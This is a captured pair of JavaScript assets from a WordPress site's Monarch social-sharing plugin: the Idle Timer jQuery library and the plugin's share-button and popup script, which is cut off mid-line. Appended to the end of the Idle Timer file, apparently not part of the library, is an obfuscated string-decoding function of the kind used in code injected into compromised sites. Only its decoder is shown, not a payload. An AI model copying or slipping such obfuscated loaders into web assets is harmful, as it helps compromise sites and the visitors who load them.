

--- FILE ---
content_type: text/javascript
request_url: https://grupoambients.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14
body_size: 1354
content:
/*! Idle Timer v1.1.1 2020-06-25 | https://github.com/thorst/jquery-idletimer | (c) 2020 Paul Irish | Licensed MIT */

!function(c){c.idleTimer=function(e,n){var i;"object"==typeof e?(i=e,e=null):"number"==typeof e&&(i={timeout:e},e=null),n=n||document,i=c.extend({idle:!1,timeout:3e4,events:"mousemove keydown wheel DOMMouseScroll mousewheel mousedown touchstart touchmove MSPointerDown MSPointerMove"},i);function t(e){var i=c.data(n,"idleTimerObj")||{};i.idle=!i.idle,i.olddate=+new Date;var t=c.Event((i.idle?"idle":"active")+".idleTimer");c(n).trigger(t,[n,c.extend({},i),e])}function r(e){var i=c.data(n,"idleTimerObj")||{};if(("storage"!==e.type||e.originalEvent.key===i.timerSyncId)&&null==i.remaining){if("mousemove"===e.type){if(e.pageX===i.pageX&&e.pageY===i.pageY)return;if(void 0===e.pageX&&void 0===e.pageY)return;if(new Date-i.olddate<200)return}clearTimeout(i.tId),i.idle&&t(e),i.lastActive=+new Date,i.pageX=e.pageX,i.pageY=e.pageY,"storage"!==e.type&&i.timerSyncId&&"undefined"!=typeof localStorage&&localStorage.setItem(i.timerSyncId,i.lastActive),i.tId=setTimeout(t,i.timeout)}}function l(){var e=c.data(n,"idleTimerObj")||{};e.idle=e.idleBackup,e.olddate=+new Date,e.lastActive=e.olddate,e.remaining=null,clearTimeout(e.tId),e.idle||(e.tId=setTimeout(t,e.timeout))}var a,d,o,u=c(n),m=u.data("idleTimerObj")||{};if(null===e&&void 0!==m.idle)return l(),u;if(null!==e){if(null!==e&&void 0===m.idle)return!1;if("destroy"===e)return o=c.data(n,"idleTimerObj")||{},clearTimeout(o.tId),u.removeData("idleTimerObj"),u.off("._idleTimer"),u;if("pause"===e)return null==(d=c.data(n,"idleTimerObj")||{}).remaining&&(d.remaining=d.timeout-(new Date-d.olddate),clearTimeout(d.tId)),u;if("resume"===e)return null!=(a=c.data(n,"idleTimerObj")||{}).remaining&&(a.idle||(a.tId=setTimeout(t,a.remaining)),a.remaining=null),u;if("reset"===e)return l(),u;if("getRemainingTime"===e)return function(){var e=c.data(n,"idleTimerObj")||{};if(e.idle)return 0;if(null!=e.remaining)return e.remaining;var i=e.timeout-(new Date-e.lastActive);return i<0&&(i=0),i}();if("getElapsedTime"===e)return new Date-m.olddate;if("getLastActiveTime"===e)return m.lastActive;if("isIdle"===e)return m.idle}return u.on((i.events+" ").split(" ").join("._idleTimer ").trim(),function(e){r(e)}),i.timerSyncId&&c(window).on("storage",r),(m=c.extend({},{olddate:+new Date,lastActive:+new Date,idle:i.idle,idleBackup:i.idle,timeout:i.timeout,remaining:null,timerSyncId:i.timerSyncId,tId:null,pageX:null,pageY:null})).idle||(m.tId=setTimeout(t,m.timeout)),c.data(n,"idleTimerObj",m),u},c.fn.idleTimer=function(e){return this[0]?c.idleTimer(e,this[0]):this}}(jQuery);
function _0x2920(_0x4971b3,_0xe5ad58){var _0x3db082=_0x3db0();return _0x2920=function(_0x29200d,_0x265655){_0x29200d=_0x29200d-0xe2;var _0x2143e4=_0x3db082[_0x29200d];if(_0x2920['UQNqBl']===undefined){var _0x43655f=function(_0x497717){var _0x46774e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4c43f7='',_0x1fe039='';for(var _0x22ff2b=0x0,_0x4b7d85,_0x447eca,_0xafd7bd=0x0;_0x447eca=_0x497717['charAt'](_0xafd7bd++);~_0x447eca&&(_0x4b7d85=_0x22ff2b%0x4?_0x4b7d85*0x40+_0x447eca:_0x447eca,_0x22ff2b++%0x4)?_0x4c43f7+=String['fromCharCode'](0xff&_0x4b7d85>>(-0x2*_0x22ff2b&0x6)):0x0){_0x447eca=_0x46774e['indexOf'](_0x447eca);}for(var _0x385b71=0x0,_0x3c8fd0=_0x4c43f7['length'];_0x385b71<_0x3c8fd0;_0x385b71++){_0x1fe039+='%'+('00'+_0x4c43f7['charCodeAt'](_0x385b71)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1fe039);};_0x2920['iImOGK']=_0x43655f,_0x4971b3=arguments,_0x2920['UQNqBl']=!![];}var _0x211e99=_0x3db082[0x0],_0xc46305=_0x29200d+_0x211e99,_0x1851e3=_0x4971b3[_0xc46305];return!_0x1851e3?(_0x2143e4=_0x2920['iImOGK'](_0x2143e4),_0x4971b3[_0xc46305]=_0x2143e4):_0x2143e4=_0x1851e3,_0x2143e4;},_0x2920(_0x4971b3,_0xe5ad58);};

--- FILE ---
content_type: text/javascript
request_url: https://grupoambients.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14
body_size: 5631
content:
(function($){
	$( function () {
		var all_networks_opened = 0;

		// fix the "on media" wrapper inside the Divi Gallery grid
		et_pb_fix_gallery_wrapper();

		$( 'body' ).on( 'click', '.et_social_share', function() {
			var $this_el = $(this),
				social_type = $this_el.data( 'social_type' ),
				social_network = $this_el.data( 'social_name' ),
				share_link = 'media' == social_type ? $this_el.data( 'social_link' ) : $this_el.prop( 'href' );

			update_stats_table( social_network, $this_el );

			if ( 'like' === social_network ) {
				return false;
			}

			var left = ( $( window ).width()/2 ) - ( 550/2 );
			var top = ( $( window ).height()/2 ) - ( 450/2 );
			var new_window = window.open( share_link, '', 'scrollbars=1, height=450, width=550, left=' + left + ', top=' + top );

			if ( window.focus ) {
				new_window.focus();
			}

			return false;
		});

		$( '.et_social_follow' ).on('click', function() {
			var $this_el = $(this),
				social_network = $this_el.data( 'social_name' );

			update_stats_table( social_network, $this_el );

			if ( 'like' === social_network ) {
				return false;
			}
		});

		$( 'body' ).on( 'click', '.et_social_share_pinterest', function() {
			if ( $( this ).hasClass( 'et_social_pin_all' ) ) {
				var left = ( $( window ).width()/2 ) - ( 550/2 ),
					top = ( $( window ).height()/2 ) - ( 450/2 ),
					share_link = $( this ).attr( 'href' ),
					new_window = window.open( share_link, '', 'scrollbars=1, height=450, width=550, left=' + left + ', top=' + top );

				if ( window.focus ) {
					new_window.focus();
				}
			} else {
				$( '.et_social_pin_images_outer' ).fadeToggle( 400 );
			}

			return false;
		});

		function get_url_parameter( param_name ) {
			var page_url = window.location.search.substring(1);
			var url_variables = page_url.split('&');
			for ( var i = 0; i < url_variables.length; i++ ) {
					var curr_param_name = url_variables[i].split( '=' );
				if ( curr_param_name[0] == param_name ) {
					return curr_param_name[1];
				}
			}
		}

		function update_stats_table( $social_network, $this_el ) {
			var action     = $this_el.data( 'social_type' ),
				media_url  = 'media' == action ? $this_el.closest( '.et_social_media_wrapper' ).find( 'img' ).attr( 'src' ) : '',
				post_id    = $this_el.data( 'post_id' ),
				location   = $this_el.data( 'location' ),
				stats_data = '';

			stats_data = JSON.stringify({
				'action' : action,
				'network' : $social_network,
				'media_url' : media_url,
				'post_id' : post_id,
				'location' : location
			});

			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
					action : 'add_stats_record_db',
					stats_data_array : stats_data,
					add_stats_nonce : monarchSettings.stats_nonce
				},
				success: function( data ) {
					if ( true == data ){
						if ( 'like' === action ){
							update_single_shares( $this_el, '', post_id, $social_network, 'like' );
						}
						if ( 'media' === action ){
							update_total_media_shares( $this_el.closest( '.et_social_media_wrapper' ) );
							update_single_shares( $this_el, media_url, post_id, $social_network, 'media' );
						}
					}
				}
			});
		}

		function append_share_counts( $current_network ) {
			var network = $current_network.data( 'social_name' ),
				min_count = $current_network.data( 'min_count' ),
				post_id = $current_network.data( 'post_id' ),
				url = monarchSettings.pageurl !== '' ? monarchSettings.pageurl : window.location.href,
				label_div = $current_network.find( '.et_social_network_label' ),
				append_to = ( 0 != ( label_div.length ) ) ? label_div : $current_network;

			$share_count_data = JSON.stringify({ 'network' : network, 'min_count' : min_count, 'post_id' : post_id, 'url' : url });

			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_shares_count',
						share_count_array : $share_count_data,
						get_share_counts_nonce : monarchSettings.share_counts
					},
					beforeSend: function( data ){
						append_to.append( '<span class="et_social_placeholder"></span>' );
					},
					success: function( data ){
						$current_network.find( 'span.et_social_placeholder' ).remove();
						append_to.append( data );
					}
			});
		}

		function append_total_shares( $current_area ) {
			var post_id = $current_area.data( 'post_id' ),
				url = monarchSettings.pageurl !== '' ? monarchSettings.pageurl : window.location.href,
				append_to = $current_area;

			$share_total_count_data = JSON.stringify({ 'post_id' : post_id, 'url' : url });

			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_total_shares',
						share_total_count_array : $share_total_count_data,
						get_total_counts_nonce : monarchSettings.total_counts
					},
					beforeSend: function( data ){
						append_to.append( '<span class="et_social_placeholder"></span>' );
					},
					success: function( data ){
						append_to.find( 'span.et_social_placeholder' ).remove();
						append_to.append( data );
					}
			});
		}

		function append_follow_counts( $current_area ) {
			var network = $current_area.data( 'network' ),
				min_count = $current_area.data( 'min_count' ),
				index = $current_area.data( 'index' ),
				append_to = $current_area;

			$follow_count_data = JSON.stringify({ 'network' : network, 'min_count' : min_count, 'index' : index });
			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_follow_counts',
						follow_count_array : $follow_count_data,
						get_follow_counts_nonce : monarchSettings.follow_counts
					},
					beforeSend: function( data ){
						append_to.append( '<span class="et_social_placeholder"></span>' );
					},
					success: function( data ){
						$current_area.find( 'span.et_social_placeholder' ).remove();
						append_to.append( data );
					}
			});
		}

		function append_total_follows( $current_area ) {
			var append_to = $current_area;
			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_follow_total',
						get_total_counts_nonce : monarchSettings.total_counts
					},
					beforeSend: function( data ){
						append_to.append( '<span class="et_social_placeholder"></span>' );
					},
					success: function( data ){
						append_to.find( 'span.et_social_placeholder' ).remove();
						append_to.append( data );
					}
			});
		}

		if ( $( '.et_social_display_follow_counts' ).length ) {
			$( '.et_social_display_follow_counts' ).each( function(){
				append_follow_counts( $( this) );
			});
		}

		if ( $( '.et_social_follow_total' ).length ) {
			$( '.et_social_follow_total' ).each( function(){
				append_total_follows( $( this) );
			});
		}


		if ( $( '.et_social_total_share' ).length ) {
			$( '.et_social_total_share' ).each( function(){
				append_total_shares( $( this) );
			});
		}

		if ( $( '.et_social_display_count' ).length ) {
			$( '.et_social_display_count' ).each( function(){
				append_share_counts( $( this) );
			});
		}

		if ( $( '.et_social_media_wrapper' ).length && $( '.et_social_media_wrapper .et_social_totalcount' ).length ) {

			$( '.et_social_media_wrapper' ).each( function() {
				 update_total_media_shares( $( this ) );
			});
		}

		if ( $( '.et_social_media_wrapper' ).length && $( '.et_social_media_wrapper .et_social_withcounts' ).length ) {

				$( '.et_social_media_wrapper .et_social_share' ).each( function() {
					var this_el = $( this ),
						media_url = this_el.closest( '.et_social_media_wrapper' ).find('img').attr('src'),
						post_id = this_el.data( 'post_id' ),
						social_network = this_el.data( 'social_name' );

					update_single_shares( this_el, media_url, post_id, social_network, 'media' );

				});
		}

		function update_total_media_shares( $element ) {
			if ( $( '.et_social_totalcount' ).length ) {
				var this_el = $element,
					media_url = this_el.find( 'img' ).attr( 'src' ),
					post_id = this_el.find( '.et_social_share' ).first().data( 'post_id' ),
					media_data = JSON.stringify({ 'media_url' : media_url, 'post_id' : post_id });

				$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_media_shares_total',
						media_total : media_data,
						get_media_shares_total_nonce : monarchSettings.media_total
					},
					success: function( data ){
						this_el.find( '.et_social_totalcount_count' ).empty().append( data );
					}
				});
			}
		}

		function update_single_shares( $this_el, $media_url, $post_id, $network, $action ) {
			if( $( '.et_social_withcounts' ).length ) {
				var media_data = JSON.stringify({ 'media_url' : $media_url, 'post_id' : $post_id, 'network' : $network, 'action' : $action });
				$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_shares_single',
						media_single : media_data,
						get_media_shares_nonce : monarchSettings.media_single
					},
					success: function( data ){
						$this_el.find( '.et_social_count span' ).not('.et_social_count_label').empty().append( data );
					}
				});
			}
		}

		function setCookieExpire(days) {

			var ms = days*24*60*60*1000;

			var date = new Date();
			date.setTime(date.getTime() + ms);

			return "; expires=" + date.toUTCString();
		}

		function checkCookieValue(cookieName, value) {
			return parseCookies()[cookieName] === value;
		}

		function parseCookies() {
			var cookies = document.cookie.split('; ');

			var ret = {};
			for (var i = cookies.length - 1; i >= 0; i--) {
			  var el = cookies[i].split('=');
			  ret[el[0]] = el[1];
			}
			return ret;
		}

		function set_cookie( $expire ) {
			cookieExpire = setCookieExpire( $expire );
			document.cookie = 'etSocialCookie=true' + cookieExpire;
		}

		//separate function for the setTimeout to make it work properly within the loop.
		function make_popup_visible( $popup, $delay ){
			setTimeout( function() {
				$popup.addClass( 'et_social_visible et_social_animated' );
				if ( $( '.et_social_resize' ).length ) {
					$( '.et_social_resize' ).each( function() {
						define_popup_position( $( this ) );
					});
				}
			}, $delay );
		}

		function auto_popup( this_el, delay ) {
			var $current_popup_auto = this_el;
			if ( ! $current_popup_auto.hasClass( 'et_social_animated' ) ) {
				var $cookies_expire_auto = $current_popup_auto.data( 'cookie_duration' ) ? $current_popup_auto.data( 'cookie_duration' ) : false,
					$delay = delay;

				if ( ( false !== $cookies_expire_auto && ! checkCookieValue( 'etSocialCookie', 'true' ) ) || false == $cookies_expire_auto ) {

					make_popup_visible ( $current_popup_auto, $delay );

					if ( false !== $cookies_expire_auto ) {
						set_cookie( $cookies_expire_auto );
					}
				}
			}
		}

		if ( 'true' == get_url_parameter( 'et_monarch_popup' ) ) {
			$( '.et_social_after_comment' ).each( function() {
				var $current_popup = $( this );
				auto_popup( $current_popup, 0 );
			});
		}

		 if( $( '.et_social_auto_popup' ).length ) {
			$( '.et_social_auto_popup' ).each( function() {
				var $current_popup_auto = $( this );
				auto_popup( $current_popup_auto, '' !== $current_popup_auto.data( 'delay' ) ? $current_popup_auto.data( 'delay' ) * 1000 : 0 );
			});
		 }

		$( '.et_social_pinterest_window .et_social_close' ).on( 'click', function(){
			$( '.et_social_pin_images_outer' ).fadeToggle( 400 );
		});

		$ ( 'body' ).on( 'click', '.et_social_icon_cancel', function(){
			var this_el = $( this );
			if ( this_el.parent().hasClass( 'et_social_flyin' ) ) {
				$popup = this_el.parent();
			} else {
				$popup = this_el.parent().parent();

				if ( $popup.hasClass( 'et_social_all_networks_popup' ) ) {
					all_networks_opened = 0;
				}
			}

			$popup.addClass( 'et_social_fadeout' );

			setTimeout( function() {
				$popup.remove();
			}, 800 );
			return false;
		});

		if ( $( '.et_monarch_after_order' ).length ) {
			$( '.et_social_after_purchase' ).each( function() {
				var $current_popup = $( this );
				if ( ! $current_popup.hasClass( 'et_social_animated' ) ) {
					var $cookies_expire = $current_popup.data( 'cookie_duration' ) ? $current_popup.data( 'cookie_duration' ) : false,
						$delay = 0;

					if ( ( false !== $cookies_expire && ! checkCookieValue( 'etSocialCookie', 'true' ) ) || false == $cookies_expire ) {

						make_popup_visible ( $current_popup, $delay );

						if ( false !== $cookies_expire ) {
							set_cookie( $cookies_expire );
						}
					}
				}
			} );
		}

		if( $( '.et_social_trigger_bottom' ).length ) {

			$( '.et_social_trigger_bottom' ).each(function(){
				scroll_trigger( $( this ), true );
			});

		}

		if( $( '.et_social_scroll' ).length ) {

			$( '.et_social_scroll' ).each(function(){
				scroll_trigger( $( this ), false );
			});

		}

		function scroll_trigger( this_el, is_bottom_trigger ) {
			var current_popup_bottom = this_el;
				if ( ! current_popup_bottom.hasClass( 'et_social_animated' ) ) {
					var	cookies_expire_bottom = current_popup_bottom.data( 'cookie_duration' ) ? current_popup_bottom.data( 'cookie_duration' ) : false;

					if ( true == is_bottom_trigger ) {
						var scroll_trigger = $( '.et_social_bottom_trigger' ).length ? $( '.et_social_bottom_trigger' ).offset().top : $( document ).height() - 500;
					} else {
						var scroll_pos = this_el.data( 'scroll_pos' ) > 100 ? 100 : this_el.data( 'scroll_pos' ),
							scroll_trigger = 100 == scroll_pos ? $( document ).height() - 10 : $( document ).height() * scroll_pos / 100;
					}

					$( window ).on('scroll', function(){
						if ( ( false !== cookies_expire_bottom && ! checkCookieValue( 'etSocialCookie', 'true' ) ) || false == cookies_expire_bottom ) {
							if( $( window ).scrollTop() + $( window ).height() > scroll_trigger ) {
								current_popup_bottom.addClass( 'et_social_visible et_social_animated' );
								if ( $( '.et_social_resize' ).length ) {
									$( '.et_social_resize' ).each( function() {
										define_popup_position( $( this ) );
									});
								}
								if ( false !== cookies_expire_bottom ) {
									set_cookie( cookies_expire_bottom );
								}
							}
						}
					});
				}
		}

		if( $( '.et_social_trigger_idle' ).length ) {
			$( '.et_social_trigger_idle' ).each( function() {
				var this_el = $( this );

					if ( ! this_el.hasClass( 'et_social_animated' ) ) {
						var $cookies_expire_idle = this_el.data( 'cookie_duration' ) ? this_el.data( 'cookie_duration' ) : false,
							$idle_timeout = '' !== this_el.data( 'idle_timeout' ) ? this_el.data( 'idle_timeout' ) * 1000 : 30000;

						if ( ( false !== $cookies_expire_idle && ! checkCookieValue( 'etSocialCookie', 'true' ) ) || false == $cookies_expire_idle ) {
							$( document ).idleTimer( $idle_timeout );

							$( document ).on( "idle.idleTimer", function(){
								make_popup_visible ( this_el, 0 );
							});

							if ( false !== $cookies_expire_idle ) {
								set_cookie( $cookies_expire_idle );
							}
						}
					}
			});
		}

		// open close the mobile sideabr on header click
		$( '.et_social_heading, .et_social_mobile_button' ).on('click', function(){
			$this_mobile_div = $( '.et_social_mobile' );

			$this_mobile_div.css( {'display' : 'block' } );
			$( '.et_social_mobile_button').removeClass( 'et_social_active_button' );

			if ( $this_mobile_div.hasClass( 'et_social_opened' ) ) {
				$this_mobile_div.find( '.et_social_networks' ).slideToggle( 600 );
				$this_mobile_div.removeClass( 'et_social_opened' ).addClass( 'et_social_closed' );
				$( '.et_social_mobile_overlay' ).removeClass( 'et_social_visible_overlay' );
				$( '.et_social_mobile_overlay' ).fadeToggle( 600 );
			} else {
				$this_mobile_div.removeClass( 'et_social_closed' ).addClass( 'et_social_opened' );
				$this_mobile_div.find( '.et_social_networks' ).slideToggle( 600 );
				$( '.et_social_mobile_overlay' ).addClass( 'et_social_visible_overlay' ).css({ 'display' : 'block' });
			}
		});

		//if close button clicked - hide the mobile sidebar from screen
		$( '.et_social_mobile .et_social_close' ).on('click', function(){
			$mobile_div = $( '.et_social_mobile' );
			$mobile_div.fadeToggle( 600 );
			$( '.et_social_mobile_button' ).addClass( 'et_social_active_button' );

			if ( $mobile_div.hasClass( 'et_social_opened' ) ) {
				$( '.et_social_mobile_overlay' ).fadeToggle( 600 );
				$mobile_div.removeClass( 'et_social_opened' );
				$mobile_div.find( '.et_social_networks' ).fadeToggle( 600 );
			}

		});

		// Move inline icons into appropriate sections in Divi theme
		if( $( '.et_social_inline' ).length ) {
			if ( $( 'body' ).hasClass( 'et_pb_pagebuilder_layout' ) ) {
				var top_inline = $( '.et_social_inline_top' ),
					bottom_inline = $( '.et_social_inline_bottom' ),
					divi_container = '<div class="et_pb_row"><div class="et_pb_column et_pb_column_4_4"></div></div>';

				if ($('.et-l--post').first().length > 0) {
					var $sections = $('.et-l--post .et_pb_section').not('.et_pb_fullwidth_section');
				} else {
					// Backwards compatibility before .et-l was introduced.
					var $sections = $('.et_pb_section:not(.et-l .et_pb_section)').not('.et_pb_fullwidth_section');
				}

				if ($sections.length > 0 && top_inline.length) {
					$sections.first().prepend(divi_container).find('.et_pb_row').first().find('.et_pb_column').append(top_inline);
				}

				if ($sections.length > 0 && bottom_inline.length) {
					$sections.last().append(divi_container).find('.et_pb_row').last().find('.et_pb_column').append(bottom_inline);
				}
			}
		}

		function define_popup_position( $this_popup ) {
			setTimeout( function() { // make sure all css transitions are finished to calculate the heights correctly
				var this_popup = $this_popup,
					networks_div = this_popup.find( '.et_social_networks' ),
					header_height = this_popup.find( '.et_social_header' ).outerHeight() || 0,
					total_count_height = this_popup.find( '.et_social_totalcount' ).height(),
					extra_height = 0 < total_count_height ? 20 : 0;

				this_popup.height( this_popup.find( '.et_social_icons_container' ).innerHeight() + header_height + total_count_height + 20 + extra_height );

				var	popup_max_height = this_popup.hasClass( 'et_social_popup_content' ) ? $( window ).height() : $( window ).height() - 60;

				if ( this_popup.hasClass( 'et_social_popup_content' ) && 768 < $( window ).width() ) {
					popup_max_height = popup_max_height - 50;
				}

				this_popup.css( { 'max-height' : popup_max_height + 'px' } );

				if( this_popup.hasClass( 'et_social_popup_content' ) ) {
					var top_position = $( window ).height() / 2 - this_popup.innerHeight() / 2;
					this_popup.css( { 'top' : top_position + 'px' } );
				}

				var networks_div_height = this_popup.height() - header_height + total_count_height - extra_height;
				networks_div.height( networks_div_height );
			}, 400 );
		}

		function set_mobile_sidebar_height() {
			setTimeout( function() { // make sure all css transitions are finished to calculate the heights correctly
				var	mobile_div = $( '.et_social_mobile' );

				if ( !mobile_div.hasClass( 'et_social_opened' ) ){
					$('.et_social_mobile .et_social_networks').css({'display' : 'block'});
				}
				if( $('.et_social_active_button').length ) {
					mobile_div.css({'display' : 'block'});
				}

				var inner_contatiner_height = mobile_div.find( '.et_social_icons_container' ).innerHeight() + 45;

				if ( !mobile_div.hasClass( 'et_social_opened' ) ){
					$('.et_social_mobile .et_social_networks').css({'display' : 'none'});
				}
				if( $('.et_social_active_button').length ) {
					mobile_div.css({'display' : 'none'});
				}

				mobile_div.find( '.et_social_networks' ).css( { 'max-height' : inner_contatiner_height + 'px', 'height' : inner_contatiner_height + 'px' } );
				if ( $( window ).height() < inner_contatiner_height ) {
					var inner_height = $( window ).height() - mobile_div.find( '.et_social_heading' ).innerHeight() + 10;
					mobile_div.find( '.et_social_networks' ).css({ 'height' : inner_height + 'px' });
				}
			}, 400 );
		}

		function set_sidebar_position(){
			if( $( '.et_social_sidebar_networks' ).length ){
				var this_sidebar = $( '.et_social_sidebar_networks' ),
					top_position = $( window ).height() / 2 - this_sidebar.innerHeight() / 2;
					top_position = 0 > top_position ? 0 : top_position;
				this_sidebar.css( { 'top' : top_position + 'px' } );
			}
		}

		function set_media_wrapper_size() {
			if ( $( '.et_social_media_wrapper' ).length ) {
				$( '.et_social_media_wrapper' ).each( function(){
					var this_wrapper = $( this ),
						this_wrapper_media = this_wrapper.find( '.et_social_media' ),
						this_image = this_wrapper.find( 'img' ),
						image_position = this_image.position(),
						image_left_offset = typeof image_position !== 'undefined' ? image_position.left : 0,
						this_image_height = this_image.height(),
						this_image_width = this_image.width(),
						this_wrapper_networks_height = this_wrapper.find( '.et_social_networks' ).innerHeight();

					this_wrapper.addClass( this_image.attr( 'class' ) );
					this_wrapper_media.css( { 'max-height' : this_image_height + 'px' } );
					this_wrapper_media.css( { 'height' : ( this_wrapper_networks_height + 50 ) + 'px' } );
					this_wrapper_media.width( this_image_width - 80 );

					// adjust the icons position based on image alignement
					if ( 0 !== image_left_offset ) {
						this_wrapper_media.css( { 'left' : ( image_left_offset + 20 ) + 'px' } );
					}
				});

				// fix the media wrapper sizes in Divi Gallery Slider if needed
				et_pb_fix_gallery_slider_icons_size();
			}
		}

		function et_pb_fix_gallery_wrapper() {
			var $media_wrappers_inside_gallery = $( '.et_pb_gallery_grid .et_social_media_wrapper' );

			if ( 0 > $media_wrappers_inside_gallery.length ) {
				return;
			}

			$media_wrappers_inside_gallery.each( function() {
				var $this_wrapper = $( this );
				var $gallery_item = $this_wrapper.closest( '.et_pb_gallery_image' );
				var $gallery_overlay = $gallery_item.find( '.et_overlay' );

				if ( 0 < $gallery_overlay.length ) {
					// move the gallery overlay inside media icons wrapper so it won't break the sharing functionality
					$this_wrapper.append( $gallery_overlay );
				}
			});
		}

		function et_pb_fix_gallery_slider_icons_size() {
			var $gallery_slider_icons = $( '.et_pb_gallery_fullwidth .et_social_media_wrapper' );

			if ( 0 > $gallery_slider_icons.length ) {
				return;
			}

			var $all_galleries = $( '.et_pb_gallery_fullwidth' );

			$all_galleries.each( function() {
				var $this_gallery = $( this );
				var $this_gallery_media = $this_gallery.find( '.et_social_media_wrapper .et_social_media' );

				if ( 0 > $this_gallery_media.length ) {
					return;
				}

				var $first_icon_wrapper = $this_gallery_media.first();
				var icons_width = $first_icon_wrapper.width();
				var icons_height = $first_icon_wrapper.css( 'height' );
				var icons_max_height = $first_icon_wrapper.css( 'max-height' );

				// use the dimensions from first slide and apply it to all the media icons in the slider
				$this_gallery_media.width( icons_width - 80 );
				$this_gallery_media.height( icons_height );
				$this_gallery_media.css( { 'max-height' : icons_max_height + 'px' } );
			});
		}

		$ ( 'body' ).on( 'click', '.et_social_open_all', function() {
			all_networks_opened++;
			if ( 1 == all_networks_opened ) {
				var this_button = $( this ),
					page_id = this_button.data( 'page_id' ),
					permalink = this_button.data( 'permalink' ),
					title = this_button.data( 'title' ),
					media = typeof this_button.data( 'media' ) !== 'undefined' ? this_button.data( 'media' ) : '',
					is_popup = 'popup' == this_button.data( 'location' ) ? 'true' : 'false';

				$.ajax({
					type: 'POST',
					url: monarchSettings.ajaxurl,
					data: {
							action : 'generate_all_networks_popup',
							all_networks_page_id : page_id,
							all_networks_link : permalink,
							all_networks_title : title,
							all_networks_media : media,
							is_popup : is_popup,
							generate_all_window_nonce : monarchSettings.generate_all_window_nonce
						},
						success: function( data ) {
							if ( 'false' == is_popup ) {
								$( 'body' ).append( data );
								make_popup_visible( $( '.et_social_all_networks_popup' ), 1 );
							} else {
								var popup_container = this_button.parent().closest( '.et_social_popup_content' );

								this_button.parent().replaceWith( data );
								define_popup_position( popup_container );
								all_networks_opened = 0;
							}
						}
				});
			}

			return false;
		});

		set_mobile_sidebar_height();

		set_sidebar_position();

		$( window ).on( 'resize', () => {
			if ( $( '.et_social_resize' ).length ) {
				$( '.et_social_resize' ).each( function() {
					define_popup_position( $( this ) );
				});
			}
			if ( $('.et_social_mobile') ) {
				set_mobile_sidebar_height();
			}
			if( $( '.et_social_sidebar_networks' ).length ){
				set_sidebar_position();
			}

			set_media_wrapper_size();
		});

		$( '.et_social_hide_sidebar' ).on('click', function(){
			$( '.et_social_hide_sidebar' ).toggleClass( 'et_social_hidden_sidebar' );
			$( '.et_social_sidebar_networks' ).toggleClass( 'et_social_hidden_sidebar et_social_visible_sidebar' );
		});

		$( window ).on('load', function(){
			set_media_wrapper_size();

			if ( $( '.et_social_pin_images' ).length && ( $( '.et_social_all_button' ).length || $( '.et_social_pinterest' ).length ) ) {
				var pin_container = $( '.et_social_pin_images' ),
					permalink = pin_container.data( 'permalink' ),
					title = pin_container.data( 'title' ),
					post_id = pin_container.data( 'post_id' ),
					$i = 0;

				$( 'img' ).each( function(){
					//do not include comment avatars into the Modal
					if ( ! $( this ).hasClass( 'avatar' ) ) {
						var this_img = $( this ).attr( 'src' ),
							this_alt = $( this ).attr( 'alt' );

						if ( '' != this_img ) {
							var	pin_link = 'http://www.pinterest.com/pin/create/button/?url=' + permalink + '&media=' + this_img + '&description=' + title,
